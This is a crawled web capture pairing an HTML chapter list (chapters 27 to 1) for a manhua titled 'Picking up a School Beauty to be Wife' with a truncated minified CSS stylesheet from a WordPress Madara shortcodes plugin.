							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-27/">
									ตอนที่ 27								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-26/">
									ตอนที่ 26								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-25/">
									ตอนที่ 25								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-24/">
									ตอนที่ 24								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-23/">
									ตอนที่ 23								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-22/">
									ตอนที่ 22								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-21/">
									ตอนที่ 21								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-20/">
									ตอนที่ 20								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-19/">
									ตอนที่ 19								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-18/">
									ตอนที่ 18								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-17/">
									ตอนที่ 17								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-16/">
									ตอนที่ 16								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-15/">
									ตอนที่ 15								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-14/">
									ตอนที่ 14								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-13/">
									ตอนที่ 13								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-12/">
									ตอนที่ 12								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-11/">
									ตอนที่ 11								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-10/">
									ตอนที่ 10								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-9/">
									ตอนที่ 9								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-8/">
									ตอนที่ 8								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-7/">
									ตอนที่ 7								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-6/">
									ตอนที่ 6								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-5/">
									ตอนที่ 5								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-4/">
									ตอนที่ 4								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-3/">
									ตอนที่ 3								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-2/">
									ตอนที่ 2								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-1/">
									ตอนที่ 1								</a>

																	<span class="chapter-release-date">
										<i>02/02/2022</i>									</span>
																
								
							</li>
							
						
						
							</ul>

			
		
					<div class="c-chapter-readmore">
				<span class="btn btn-link chapter-readmore">
					Show more 				</span>
			</div>
		
	</div>
</div>

--- FILE ---
content_type: text/css
request_url: https://haremmanhua.com/wp-content/cache/min/1/wp-content/plugins/madara-shortcodes/shortcodes/css/shortcodes.css?ver=1749317995
body_size: 3551
content:
.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.c-button.icon-left .button-icon{margin-right:9px}.c-button.icon-right .button-icon{margin-left:9px}.c-button .button-title{float:none}.c-button .button-title,.c-button .button-icon{display:inline-block;vertical-align:middle}.c-button.border{background-color:transparent;border:2px solid #ca383a;color:#ca383a}.c-button.border:hover{border-color:#fc0}.c-button.border.small{padding:8px 13px}.c-button.border.medium{padding:13px 18px}.c-button.border.large{padding:18px 28px}.c-button.border.x-large{padding:28px 58px}.c-button-wrap.inline{display:inline-block}.c-button-wrap.left{max-width:100%;text-align:left;display:block}.c-button-wrap.right{max-width:100%;text-align:right;display:block}.c-button-wrap.center{max-width:100%;text-align:center;display:block}.c-compare-table .c-compare-table__inner .block-group>.shortcode-inner{width:25%;float:none;display:inline-block;vertical-align:middle}.c-compare-table .c-compare-table__inner .block-group>.shortcode-inner .c-column{width:100%}@media only screen and (max-width:769px){.c-compare-table .c-compare-table__inner .block-group>.shortcode-inner{width:calc(100% / 3);margin-bottom:10px}}@media only screen and (max-width:767px){.c-compare-table .c-compare-table__inner .block-group>.shortcode-inner{width:100%}}.c-compare-table.style-1 .c-compare-table__inner .block-group .c-column .block{padding:34px 0 26px 0}.c-compare-table.style-1 .c-compare-table__inner .block-group .c-column .block .c-title .item-title .heading{line-height:30px}.c-compare-table.style-1 .c-compare-table__inner .block-group .c-column .block .c-price .item-price .c-price{position:absolute;left:0;right:0;top:50%;transform:translateY(-50%)}.c-compare-table.style-1 .c-compare-table__inner .block-group .c-column .block .c-price .item-sub-title{padding-top:17px;padding-bottom:19px}.c-compare-table.style-1 .c-compare-table__inner .block-group .c-column .block .c-price .item-sub-title p{margin-bottom:0}.c-compare-table.style-1 .c-compare-table__inner .block-group .c-column .block .c-summary{margin:0}.c-compare-table.style-1 .c-compare-table__inner .block-group .c-column .block .c-summary .item-summary p{font-size:14px;line-height:25px;margin-bottom:6px}.c-compare-table.style-1 .c-compare-table__inner .block-group .c-column .block .c-summary .item-summary:first-child{margin-bottom:16px}.c-compare-table.style-1 .c-compare-table__inner .block-group .c-column .block .c-summary .item-summary:last-child{margin-bottom:0}.c-compare-table.style-1 .c-compare-table__inner .block-group .c-column .block .c-summary .item-summary .c-button-wrap{margin-bottom:14px}.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column{padding-left:0;padding-right:0}.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block{text-align:left;border-radius:initial}.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block .c-title .item-title{padding:0 30px}.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block .c-title .item-title .heading{font-weight:700;font-size:24px}.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block .c-price{padding-top:10px}.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block .c-price .item-price{width:auto;height:auto;border-radius:initial;padding:29px 30px 27px 30px;margin-top:0}.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block .c-price .item-price .c-price{padding:0;line-height:60px}.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block .c-price .item-sub-title{padding:23px 30px;border-bottom:solid 1px #f5f5f5}.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block .c-price .item-sub-title p{margin:0}.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block .c-summary{margin:0}.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block .c-summary .item-summary{padding:23px 30px;border-bottom:solid 1px #f5f5f5}.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block .c-summary .item-summary:last-child{border:none;padding-bottom:0}.c-icon-box.style-5 .block.style-5 .block-items-wrap{-webkit-transition:background-color 150ms ease-in-out;-moz-transition:background-color 150ms ease-in-out;-o-transition:background-color 150ms ease-in-out;transition:background-color 150ms ease-in-out;width:100%;height:100%}.c-icon-box.style-5.custom-content .c-icon-box__inner{display:table}.c-icon-box.style-5.custom-content .c-icon-box__inner .block-list,.c-icon-box.style-5.custom-content .c-icon-box__inner .custom_content{display:table-cell;width:1140px}.c-icon-box.style-5.custom-content .c-icon-box__inner .custom_content{vertical-align:middle;width:calc(100% - 1140px);padding:0 40px}.c-icon-box.style-5.custom-content .c-icon-box__inner:after{content:'';display:block;clear:both}@media only screen and (max-width:1600px){.c-icon-box.style-5.custom-content .c-icon-box__inner{display:block}.c-icon-box.style-5.custom-content .c-icon-box__inner .block-list,.c-icon-box.style-5.custom-content .c-icon-box__inner .custom_content{display:block;width:100%}.c-icon-box.style-5.custom-content .c-icon-box__inner .custom_content *{text-align:center}}.c-block{max-width:100%;display:block}.c-block.align-left{text-align:left}.c-block.align-right{text-align:right}.c-block.align-center{text-align:center}.c-typo.align-left{text-align:left}.c-typo.align-right{text-align:right}.c-typo.align-center{text-align:center}.c-typo>*{display:inline-block}.c-testimonials .c-testimonials__inner .block-group{opacity:0;transition:opacity 0.3s}.c-testimonials .c-testimonials__inner .block-group.slick-initialized{opacity:1}.c-testimonials .block-group .c-column.slick-cloned img{padding-top:0!important}.c-testimonials.style-1 .c-testimonials__inner .block-group .block .item-image img{margin-bottom:0px!important}.c-testimonials.style-1 .c-testimonials__inner .block-group .block .item-avatar img{display:inline}.c-testimonials.style-1 .c-testimonials__inner .block-group .block.no-bg .item-avatar{margin-top:0}.c-testimonials.style-1 .c-testimonials__inner .block-group .block .c-testimonial__rating{margin-bottom:20px}.c-testimonials.style-1 .c-testimonials__inner .block-group .block .c-testimonial__rating>i{font-size:17px;padding-left:2px}.c-testimonials.style-3 .block-group .block .c-position{margin-bottom:17px}.c-progress{color:#fff}.c-progress:before,.c-progress:after{content:" ";display:table}.c-progress:after{clear:both}.c-progress .c-progress-item.circle{text-align:center}.c-progress .c-progress-item.circle .item-content .item-round{max-width:200px;max-height:200px;margin:0 auto;position:relative}.c-progress .c-progress-item.circle .item-content .item-caption{padding-top:24px;font-size:16px;font-weight:700}@media (min-width:768px){.c-col-5{width:20%!important}}@media (min-width:768px){.c-col-7{width:14.285%!important}}@media (min-width:768px){.c-col-8{width:12.5%!important}}@media (min-width:768px){.c-col-9{width:11.111%!important}}@media (min-width:768px){.c-col-10{width:10%!important}}@media (min-width:768px){.c-col-11{width:9.0909%!important}}.wpb_wrapper .c-download-box .c-download-box__inner .block .c-summary{margin-bottom:20px;display:inline}.wpb_wrapper .c-download-box .c-download-box__inner .block .c-summary .wpb_text_column{display:inline}.c-download-box{width:100%;position:relative}.c-download-box .c-download-box__inner{background-color:#ca383a}.c-download-box .c-download-box__inner .block{position:relative;z-index:1}.c-download-box .c-download-box__inner .block .c-summary,.c-download-box .c-download-box__inner .block .c-summary *{color:#fff;margin-bottom:0}.c-download-box .c-download-box__inner .block .call-to-action .btn-custom{background-color:#FFF;color:#111}.c-download-box .c-download-box__inner .block .call-to-action .btn-custom:hover{background-color:#fc0;color:#111111!important}.c-download-box.style-1 .c-download-box__inner{text-align:center}.c-download-box.style-1 .c-download-box__inner .block{padding:50px 20px}.c-download-box.style-1 .c-download-box__inner .block .call-to-action{margin-top:20px}.c-download-box.style-2 .c-download-box__inner .block{padding:20px 30px;display:table;width:100%}.c-download-box.style-2 .c-download-box__inner .block .block-left{display:table-cell;padding-right:30px;vertical-align:middle}@media (min-width:768px){.c-download-box.style-2 .c-download-box__inner .block .block-left{width:80%;float:none}}.c-download-box.style-2 .c-download-box__inner .block .block-right{display:table-cell;text-align:center;vertical-align:middle}@media (min-width:768px){.c-download-box.style-2 .c-download-box__inner .block .block-right{width:20%;float:none}}@media (max-width:768px){.c-download-box.style-2 .c-download-box__inner .block .block-right{margin-top:20px}}.c-contacts{display:inline-block}.c-contacts .c-contact__inner .block-group{list-style:none;margin:0}.c-contacts .c-contact__inner .block-group .block:not(:last-child){padding-bottom:13px;margin-bottom:13px;border-bottom:1px solid #d2d0d2}.c-contacts .c-contact__inner .block-group .block .c-name .item-name .heading{margin-bottom:7px}.c-contacts .c-contact__inner .block-group .block .c-title .item-title p{font-size:14px;line-height:26px;margin-bottom:0;color:#777}.c-contacts .c-contact__inner .block-group .block .c-company .item-company p{font-size:14px;line-height:26px;margin-bottom:0;color:#777}.c-contacts .c-contact__inner .block-group .block .c-meta{margin-top:5px}.c-contacts .c-contact__inner .block-group .block .c-meta .item-email a,.c-contacts .c-contact__inner .block-group .block .c-meta .item-phone a,.c-contacts .c-contact__inner .block-group .block .c-meta .item-email p,.c-contacts .c-contact__inner .block-group .block .c-meta .item-phone p{font-size:12px;font-weight:700;color:#777;margin-bottom:0;padding-left:0}.c-contacts .c-contact__inner .block-group .block .c-meta .item-email a:before,.c-contacts .c-contact__inner .block-group .block .c-meta .item-phone a:before,.c-contacts .c-contact__inner .block-group .block .c-meta .item-email p:before,.c-contacts .c-contact__inner .block-group .block .c-meta .item-phone p:before{display:none}.c-contacts .c-contact__inner .block-group .block .c-meta .item-phone{margin-top:3px}.c-contacts .c-contact__inner .block-group .block .c-content{margin-top:6px}.c-contacts .c-contact__inner .block-group .block .c-content .item-content p{color:#777;margin-bottom:0;font-size:14px;line-height:26px}.c-separator{display:block;max-width:100%;width:100%}.c-separator.left{margin-left:0;margin-right:auto}.c-separator.right{margin-left:auto;margin-right:0}.c-separator.center{margin:0 auto}.c-separator .c-separator-line{border-top:1px solid #f5f5f5;display:block;position:relative;width:100%}.c-custom-box{text-align:center;overflow:hidden}.c-custom-box .item-content{padding:20px;font-size:24px;line-height:28px;height:100%;display:table;float:none;position:absolute}.c-custom-box .item-content .content-inner{display:table-cell;vertical-align:middle}.c-word-rotator.style-sliding .heading{font-weight:400}.c-word-rotator.style-sliding .c-typed{overflow:hidden;position:relative;height:44px;display:inline-block;vertical-align:top}.c-word-rotator.style-sliding .c-typed ul{position:relative!important;line-height:inherit;padding:0 10px!important}.c-word-rotator.style-sliding .c-typed ul li{list-style:none;text-align:center;height:inherit!important;font-weight:700}.c-welcome.style-1 .c-welcome__inner.full-screen{height:100vh}.c-welcome.style-1 .c-welcome__inner.full-screen .c-thumbnail{text-indent:-999em;background-size:cover;background-repeat:no-repeat;background-position:center center;height:100vh}.c-members.basic-style .c-members__inner .block .item-hover{opacity:0}.c-members.basic-style .c-members__inner .block .item-hover:not(:hover){background-color:transparent!important}.c-members.basic-style .c-members__inner .block .item-hover:hover{opacity:1}.c-counter{display:inline-block}.c-counter .c-counter__inner.align-left{text-align:left}.c-counter .c-counter__inner.align-center{text-align:center}.c-counter .c-counter__inner.align-right{text-align:right}.c-counter .c-counter__inner .c-counter__value_wrap .c-counter__value{font-size:72px;color:#ff2462;font-family:"Raleway",Arial,sans-serif;font-weight:700;line-height:normal!important}.c-counter .c-counter__inner .c-counter__content .heading{font-size:24px;color:#111;margin-top:15px}.c-counter .c-counter__inner .c-counter__content .content{font-size:16px;color:#111;padding-top:8px}.c-counter .c-counter__inner .c-counter__content .content .wpb_text_column{margin-bottom:0}.c-counter .c-counter__inner .c-counter__content .content .c-button-wrap{margin-top:21px}.c-shortcode-menu .menu_content{width:100%;text-align:left;display:block}.c-shortcode-menu .menu_content:after{content:"";visibility:hidden;display:block;clear:both}.c-shortcode-menu .menu_content .menu_image{width:60px;height:60px;float:left;overflow:hidden;margin-right:15px;margin-top:10px;border-radius:100px;position:relative;z-index:3}.c-shortcode-menu .menu_content .menu_image img{width:auto;height:60px}.c-shortcode-menu .menu_content .menu_post{text-transform:uppercase;position:relative;margin-bottom:0}.c-shortcode-menu .menu_content .menu_post .menu_title{position:relative;z-index:2;padding-right:5px}@media (max-width:768px){.c-shortcode-menu .menu_content .menu_post .menu_title{max-width:60%;display:inline-block}}.c-shortcode-menu .menu_content .menu_post .menu_title .menu_icon{padding-right:6px;font-size:20px}.c-shortcode-menu .menu_content .menu_post .menu_dots{position:absolute;top:14px;left:0;right:0;z-index:1;margin:0;border:0;height:3px;display:block;background-image:radial-gradient(circle closest-side,#cccccc 80%,#ffffff 10%);background-position:bottom;background-size:4px 2px;background-repeat:repeat-x}.c-shortcode-menu .menu_content .menu_post .menu_price{position:absolute;right:0;z-index:2;padding-left:5px;top:1px}.c-shortcode-menu .menu_content .post_detail{text-transform:none;letter-spacing:0;width:auto;margin-top:0;font-weight:400;margin-bottom:0;display:inline-block;margin-top:-3px;margin-bottom:21px}.c-shortcode-menu .menu_content .menu_excerpt_wrap{overflow:hidden}.c-shortcode-menu.style-2 .menu_content .menu_post .menu_dots{left:75px}.c-shortcode-menu.ui-dark .menu_content .menu_post .menu_title,.c-shortcode-menu.ui-dark .menu_content .menu_post .menu_price{color:#fff;background-color:#151515}.c-shortcode-menu.ui-dark .menu_content .menu_post .menu_dots{background-image:radial-gradient(circle closest-side,#ffffff 80%,#151515 10%)}.c-shortcode-menu.ui-dark .menu_content .post_detail{color:#fff;background-color:#151515}.c-shortcode-menu.ui-light .menu_content .menu_post .menu_title,.c-shortcode-menu.ui-light .menu_content .menu_post .menu_price{color:#151515;background-color:#fff}.c-shortcode-menu.ui-light .menu_content .menu_post .menu_dots{background-image:radial-gradient(circle closest-side,#151515 80%,#ffffff 10%)}.c-shortcode-menu.ui-light .menu_content .post_detail{color:#151515}.c-shortcode-menu.style-1 .menu_content .menu_post .menu_title{top:1px;background-color:transparent}.c-shortcode-menu.style-1 .menu_content .menu_post .menu_dots{display:none}.c-shortcode-menu.style-1 .menu_content .menu_post .menu_price{background-color:transparent;font-weight:400}.c-shortcode-menu.style-1 .menu_content .post_detail{background-color:transparent}.c-shortcode-menu.style-1.ui-dark .menu_content .menu_post .menu_title,.c-shortcode-menu.style-1.ui-dark .menu_content .menu_post .menu_price{color:#151515}.c-shortcode-menu.style-1.ui-dark .menu_content .post_detail{color:#151515}.c-shortcode-menu.style-1.ui-light .menu_content .menu_post .menu_title,.c-shortcode-menu.style-1.ui-light .menu_content .menu_post .menu_price{color:#fff}.c-shortcode-menu.style-1.ui-light .menu_content .post_detail{color:#fff}.shortcode-block .c-block>*{position:relative;z-index:1}.shortcode-block .c-block>.mask{z-index:0;position:absolute}.c-services.style-1 .c-thumbnail{margin-bottom:25px}.c-countdown{display:block;width:100%}.c-countdown .c-countdown__inner{display:block}.c-countdown .c-countdown__inner .countdown-row{display:block}.c-countdown .c-countdown__inner .countdown-row:after{display:block;content:"";clear:both}.c-countdown .c-countdown__inner .countdown-row .countdown-section{width:25%;display:block;float:left;text-align:center}.c-countdown .c-countdown__inner .countdown-row .countdown-section .countdown-amount{font-size:72px;line-height:72px;font-weight:700;display:block;padding-bottom:17px;font-family:"Raleway",Arial,sans-serif}.c-countdown .c-countdown__inner .countdown-row .countdown-section .countdown-period{font-size:18px;line-height:26px;font-weight:700;display:block;font-family:"Raleway",Arial,sans-serif}.c-gallery .c-gallery__inner .block-group .gallery-item .block-content .item-content .item-hover i{top:50%;left:50%;position:absolute;-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;opacity:0}.c-gallery .c-gallery__inner .block-group .gallery-item .block-content:hover .item-content .item-hover i{opacity:1!important;color:#fff;font-size:20px}#swipebox-overlay{background-color:rgba(0,0,0,.92)!important}#swipebox-close{right:29px!important;top:12px!important;opacity:.6;webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}#swipebox-close:hover{opacity:1;transform:rotateZ(90deg)}.c-block-quote{position:relative;overflow:hidden;border-radius:8px}.c-block-quote.left{float:left}.c-block-quote.right{float:right}.c-block-quote .c-block-quote-content{padding:30px}.c-block-quote .c-block-quote-content.is-background{background-repeat:no-repeat;background-position:top left}.c-block-quote .c-block-quote-content .quote-background{position:absolute;top:0;left:0}.c-block-quote .c-block-quote-content .quote-background>i{font-size:90px;color:#000;opacity:.2}.c-block-quote .c-block-quote-content .quote-content{display:block;font-size:48px;line-height:60px;color:#f54828;position:relative;z-index:2}.c-block-quote .c-block-quote-content .quote-content.center{text-align:center}.c-block-quote .c-block-quote-content .quote-content.right{text-align:right}.c-projects .c-thumbnail.light-box{-webkit-transition:0.2s opacity ease-in-out;-moz-transition:0.2s opacity ease-in-out;transition:0.2s opacity ease-in-out}.c-projects .c-thumbnail.light-box:hover{opacity:.7}.text2row{display:-webkit-box;overflow:hidden;white-space:normal;word-wrap:break-word;-webkit-box-orient:vertical;-webkit-line-clamp:2}.grid9 .item{display:inline-block}body:not(.mobile) .grid9{margin:0;padding:0;list-style:none}body:not(.mobile) .grid9 .item{float:left;margin:0 17px 34px 17px}body:not(.mobile) .grid9:after{content:'';display:block;clear:both}body:not(.mobile) .grid9 .item:nth-child(5),body:not(.mobile) .grid9 .item:nth-child(9){margin-right:0}body:not(.mobile) .grid9 .grid_col_4{width:380px;background:#FFF;height:700px;margin-left:0}.grid9 .grid_col_4 .item-inner{padding:20px}body:not(.mobile) .grid9 .grid_col_2{width:148px;min-height:324px}.grid9 .grid_col_2 .post-title h3{font-size:14px;line-height:2.2em}.grid9 .item-thumb{text-align:center;margin:0 0 10px 0}body:not(.mobile) .grid9 .grid_col_2 .item-thumb{height:214px}.grid9 .grid_col_4 .item-thumb{margin-bottom:20px}.grid9 .grid_col_4 .post-title a{color:#000}.grid9 .post-title h3{margin:0}.grid9 .meta-item.rating .ratings_stars{font-size:18px}.grid9 .meta-item.rating .score{font-size:16px;padding:0 6px}.grid9 .grid_col_4 .meta-item.genres{font-size:13px}.grid9 .grid_col_4 .meta-item.genres a,.grid9 .grid_col_4 a.c-read-more-link{color:#999}.c-blog-post .entry-content .entry-content_wrap .grid9 .grid_col_4 .description p{margin-bottom:0}@media (max-width:1200px){body:not(.mobile) .grid9 .item:nth-child(4),body:not(.mobile) .grid9 .item:nth-child(7){margin-right:0}body:not(.mobile) .grid9 .item:nth-child(5),body:not(.mobile) .grid9 .item:nth-child(9){margin-right:17px}body:not(.mobile) .grid9 .item:nth-child(8),body:not(.mobile) .grid9 .item:nth-child(9){display:none}}@media (max-width:992px){body:not(.mobile) .grid9 .item:nth-child(4),body:not(.mobile) .grid9 .item:nth-child(5){margin-bottom:0}body:not(.mobile) .grid9 .item:nth-child(8),body:not(.mobile) .grid9 .item:nth-child(9){display:block}body:not(.mobile) .grid9 .item:nth-child(3),body:not(.mobile) .grid9 .item:nth-child(5),body:not(.mobile) .grid9 .item:nth-child(7),body:not(.mobile) .grid9 .item:nth-child(9){margin-right:0}body:not(.mobile) .grid9 .item:nth-child(4){margin-right:17px}body:not(.mobile) .grid9 .grid_col_4{width:330px;height:675px;margin-bottom:0;margin-right:13px}body:not(.mobile) .grid9 .item:nth-child(6){clear:both;margin-left:0}body:not(.mobile) .grid9 .item:nth-child(6),body:not(.mobile) .grid9 .item:nth-child(7),body:not(.mobile) .grid9 .item:nth-child(8),body:not(.mobile) .grid9 .item:nth-child(9){margin-top:20px}}.grid9 .slick-prev{left:0;z-index:1}.grid9 .slick-next{right:0;z-index:1}.grid9 .slick-prev:before,.grid9 .slick-next:before{font-size:25px}.mobile .grid9 .item{padding:0 5px}.mobile .grid9 .description{display:none}.mobile .grid9 .grid_col_4 .item-inner{padding:0}.manga-chapters-listing th.genre,.manga-chapters-listing th.time{width:120px}.manga-chapters-listing th.title{width:50%}.manga-chapters-listing .font-meta{font-size:1em}.grid9.block .badge-pos-2 .item-thumb{position:relative}.grid9.block .badge-pos-2 .item-thumb .manga-title-badges{left:0}.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li{padding:5px 0}.shortcode-manga-chapters.border-0 .listing-chapters_wrap>ul.main.version-chap li:after{visibility:hidden;display:none}.page-listing-item.shortcode-manga-chapters ul.version-chap{flex-wrap:wrap;display:flex}.page-listing-item.shortcode-manga-chapters.cols-4 ul.version-chap li{flex:1 0 25%;padding-right:10px}.page-listing-item.shortcode-manga-chapters.cols-3 ul.version-chap 